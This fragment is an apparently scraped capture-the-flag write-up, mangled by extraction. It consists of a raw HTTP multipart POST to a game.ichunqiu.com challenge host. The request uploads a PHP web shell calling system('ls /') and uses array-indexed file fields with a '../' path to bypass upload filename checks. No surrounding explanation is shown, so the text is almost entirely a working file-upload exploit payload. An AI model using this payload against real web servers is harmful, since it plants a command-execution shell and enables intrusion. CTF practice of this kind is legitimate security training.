 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 POST / HTTP/1.1 Host : 118ccb81ba1a41739d43b14979553ba5003a67d6e50945c0.game.ichunqiu.comUser-Agent : curl/7.61.0Accept : */*Content-Length : 518Content-Type : multipart/form-data; boundary=------------------------99b94f48d2d866adConnection : closeContent-Disposition: form-data; name ="file"; filename="index.php" Content-Type : text /html @<?php system ('ls /' ); ?> Content-Disposition: form-data; name ="file[1]" def Content-Disposition: form-data; name ="file[0]" php/../123. php Content-Disposition: form-data; name ="hehe" ./123. php
